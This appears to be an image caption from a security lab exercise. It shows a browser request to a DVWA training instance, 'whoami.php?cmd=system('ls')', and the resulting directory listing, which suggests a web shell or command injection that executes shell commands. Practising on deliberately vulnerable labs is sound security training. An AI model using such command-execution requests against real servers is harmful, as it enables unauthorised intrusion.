 不安全 dvwa.me:8888/whoami.php?cmd=system(%27ls%27)
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
whoami.php